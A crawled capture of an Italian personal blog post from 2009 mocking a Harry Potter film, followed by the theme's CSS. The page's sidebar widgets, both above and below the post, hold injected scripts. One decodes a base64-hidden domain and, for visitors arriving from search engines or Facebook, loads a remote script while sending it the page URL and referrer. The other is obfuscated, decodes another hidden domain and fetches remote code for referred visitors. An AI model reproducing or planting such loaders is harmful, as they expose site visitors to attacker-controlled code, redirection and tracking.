

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egocentrique.me/2009/07/magia-hogwarts-si-e-trasformata-in-villa-certosa/
body_size: 16114
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Magia: Hogwarts si è trasformata in Villa Certosa</title>
<meta name="robots" content="index,follow" />
<link rel="pingback" href="https://egocentrique.me/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mademoiselle l&#039;Egocentrique &raquo; Feed" href="https://egocentrique.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mademoiselle l&#039;Egocentrique &raquo; Feed dei commenti" href="https://egocentrique.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mademoiselle l&#039;Egocentrique &raquo; Magia: Hogwarts si è trasformata in Villa Certosa Feed dei commenti" href="https://egocentrique.me/2009/07/magia-hogwarts-si-e-trasformata-in-villa-certosa/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/egocentrique.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://egocentrique.me/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='thematic_style-css'  href='https://egocentrique.me/wp-content/themes/egocentrique/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://egocentrique.me/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://egocentrique.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://egocentrique.me/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egocentrique.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://egocentrique.me/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Budapest a misura di Mademoiselle' href='https://egocentrique.me/2009/07/budapest-a-misura-di-mademoiselle/' />
<link rel='next' title='Il lavoro non mi nobilita: sono già titolata' href='https://egocentrique.me/2009/08/il-lavoro-non-mi-nobilita-sono-gia-titolata/' />

<link rel="canonical" href="https://egocentrique.me/2009/07/magia-hogwarts-si-e-trasformata-in-villa-certosa/" />
<link rel='shortlink' href='https://egocentrique.me/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://egocentrique.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegocentrique.me%2F2009%2F07%2Fmagia-hogwarts-si-e-trasformata-in-villa-certosa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://egocentrique.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegocentrique.me%2F2009%2F07%2Fmagia-hogwarts-si-e-trasformata-in-villa-certosa%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-22 single-format-standard mac chrome ch131">

	<div id="wrapper" class="hfeed">

		<div id="header">

        		<div id="branding">
    <div id="blog-title"><span><a href="https://egocentrique.me/" title="Mademoiselle l&#039;Egocentrique" rel="home"></a></span></div>
		<div id="blog-description">&laquo; Essere me mi ucciderà un giorno &raquo;</div>

    <div id="blog-title"><span><a href="https://egocentrique.me/" title="Mademoiselle l&#039;Egocentrique" rel="home"></a></span></div>
		<div id="blog-description">&laquo; Essere me mi ucciderà un giorno &raquo;</div>

		</div><!--  #branding -->
    
    <div id="access">
    
    	<div class="skip-link"><a href="#content" title="Salta la navigazione e vai al contenuto">Vai al contenuto</a></div><!-- .skip-link -->
    	
    	<div class="menu"></div>    	
    </div><!-- #access -->
           		
    	</div><!-- #header-->		        
    	    	
	<div id="main">

		<div id="container">
			
			<div id="content">

				<div id="nav-above" class="navigation">
				
					<div class="nav-previous"><a href="https://egocentrique.me/2009/07/budapest-a-misura-di-mademoiselle/" rel="prev"><span class="meta-nav">&laquo;</span> Budapest a misura di Mademoiselle</a></div>
					
					<div class="nav-next"><a href="https://egocentrique.me/2009/08/il-lavoro-non-mi-nobilita-sono-gia-titolata/" rel="next">Il lavoro non mi nobilita: sono già titolata <span class="meta-nav">&raquo;</span></a></div>
					
				</div>
		
		<div id="single-top" class="aside">
			<ul class="xoxo">

				<li id="custom_html-111" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-120" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
				</ul>

		</div><!-- #single-top .aside -->

			
				<div id="post-22" class="post-22 post type-post status-publish format-standard hentry category-deliri-quotidiani category-paturnie" > 

				

					<h1 class="entry-title">Magia: Hogwarts si è trasformata in Villa Certosa</h1>

					<div class="entry-meta">

	<span class="meta-prep meta-prep-author">Di </span><span class="author vcard"><a class="url fn n" href="https://egocentrique.me/author/admin/" title="Guarda tutti gli articoli di Mademoiselle l'égocentrique">Mademoiselle l'égocentrique</a></span>

	<span class="meta-sep meta-sep-entry-date"> | </span>

	<span class="meta-prep meta-prep-entry-date">Pubblicato: </span><span class="entry-date"><abbr class="published" title="2009-07-24T14:11:01+0000">24 Luglio 2009</abbr></span>

	

</div><!-- .entry-meta -->
     				
					<div class="entry-content">
					
						<div align="justify"><font color="#800080"><font size="3">E&#8217; che sono nata vintage e ci morir&ograve;, ma a me i cambiamenti shoccano e, anche la minima variazione al tema mi provoca nevrosi insormontabili.<br />
Per dire, Harry Potter la Quattrocchia Volante.<br />
Ecco, l&#8217;ho visto al cinema l&#8217;altra sera e mi ha ucciso, tutto: i ragazzini rompicoglioni e i loro genitori molesti, il fatto di non poter annegare nelle pop corn causa dieta e il film pi&ugrave; di tutto.<br />
A parte il fatto che avrebbe potuto chiamarsi Harry Potter e Fr&agrave; Cazzo da Velletri e la cosa non avrebbe minimamente inficiato il fine ultimo della storia, ma poi, da quando Hogwarts &egrave; diventata una casa d&#8217;appuntamenti? Tutti a pomiciare nei corridoi, Ron il Roscio che a forza di&nbsp; limonare gli si screpolano le labbra, Hermione che c&#8217;ha le crisi di nervi ch&egrave; gli piace lui, che forse ricambia ma intanto si ammucchia con un&#8217;altra; la Quattrocchia invece di salvare il mondo c&#8217;ha il tarlo della fica (e che dio la benedica).<br />
Insomma pare Gossip Girl solo che al posto dei vestiti da strappona c&#8217;&egrave; una bacchettata qua e l&agrave; e questo mi ha provocato anZia.</p>
<p>Ma&nbsp; soprattutto: perch&egrave; <a href="http://www.cinetv.info/italia-1/quarta-puntata-di-mistero/" target="_blank">Ruggeri mi tenta di spodestare l&#8217;amico Giacobbo?! </a><br />
che va bene cambiare immagine, ma i templari non si toccano!<br />
<a href="http://www.cinetv.info/italia-1/quarta-puntata-di-mistero/" target="_blank"></a> </font></font></p>
<div align="center">
</div>
<p><font color="#800080"><font size="3">&nbsp; </font></font></div>
<p><object height="344" width="425"><param value="http://www.youtube.com/v/h5UrSBYXJ2g&amp;hl=it&amp;fs=1&amp;" name="movie" /><param value="true" name="allowFullScreen" /><param value="always" name="allowscriptaccess" /><embed height="344" width="425" allowfullscreen="true" allowscriptaccess="always" type="application/x-shockwave-flash" src="http://www.youtube.com/v/h5UrSBYXJ2g&amp;hl=it&amp;fs=1&amp;"></embed></object></p>

												
					</div><!-- .entry-content -->
					
					<div class="entry-utility">

						<span class="cat-links">Questo inserimento è stato pubblicato in <a href="https://egocentrique.me/category/deliri-quotidiani/" rel="category tag">deliri quotidiani</a>, <a href="https://egocentrique.me/category/paturnie/" rel="category tag">paturnie</a></span>. Metti un segnalibro su <a title="Permalink a Magia: Hogwarts si è trasformata in Villa Certosa" href="https://egocentrique.me/2009/07/magia-hogwarts-si-e-trasformata-in-villa-certosa/">permalink</a>. <a class="comment-link" title="Scrivi un commento" href="#respond">Inserisci un commento</a> o lascia un trackback:  <a class="trackback-link" href="https://egocentrique.me/2009/07/magia-hogwarts-si-e-trasformata-in-villa-certosa/trackback/" title ="Trackback URL per il tuo articolo" rel="trackback">Trackback URL</a>.

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->
		
		<div id="single-insert" class="aside">
			<ul class="xoxo">

				<li id="custom_html-111" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-121" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
				</ul>

		</div><!-- #single-insert .aside -->


			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="https://egocentrique.me/2009/07/budapest-a-misura-di-mademoiselle/" rel="prev"><span class="meta-nav">&laquo;</span> Budapest a misura di Mademoiselle</a></div>
				<div class="nav-next"><a href="https://egocentrique.me/2009/08/il-lavoro-non-mi-nobilita-sono-gia-titolata/" rel="next">Il lavoro non mi nobilita: sono già titolata <span class="meta-nav">&raquo;</span></a></div>
			</div>

								
				<div id="comments">
	
					
					
										
												
					
											
					<div id="comments-list-wrapper" class="comments">

						<h3><span>12</span> Commenti</h3>
	
						<ol id="comments-list" >
							    
       	<li id="comment-95" class="comment even thread-even depth-1 thm-c-y2009 thm-c-m07 thm-c-d24 thm-c-h19">
    	
    		    		
    		<div class="comment-author vcard"><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://egocentrique.me/wp-content/themes/egocentrique/style.css?ver=5.3
body_size: 1191
content:
/*   
Theme Name: Egocentrique
Theme URI: 
Description: Use this theme to start your Thematic Child Theme development.
Author: Giacomo Cariello
Author URI: http://themeshaper.com/
Template: thematic
Version: 1.0
Tags: Thematic
.
Thematic is © Ian Stewart http://themeshaper.com/
.
*/

/* Reset browser defaults */
@import url('../thematic/library/styles/reset.css');

/* Apply basic typography styles */
@import url('../thematic/library/styles/typography.css');

/* Apply a basic layout */
@import url('../thematic/library/layouts/2c-r-fixed.css');

/* Apply basic image styles */
@import url('../thematic/library/styles/images.css');

/* Apply default theme styles and colors */
/* It's better to actually copy over default.css into this file (or link to a copy in your child theme) if you're going to do anything outrageous */
@import url('../thematic/library/styles/default.css');

/* Prepare theme for plugins */
@import url('../thematic/library/styles/plugins.css');

#branding {
    padding-top: 0px;
    padding-bottom: 0px;
}

#blog-title a {
    background: url(images/topbar.jpg) no-repeat top center;
    display: block;
    width: 940px;
    height: 300px;
}

#blog-description {
    background: black;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    color: white;
    font-size: 1.4em;
    text-align: right;
}

#main {
    padding-top: 20px;
}
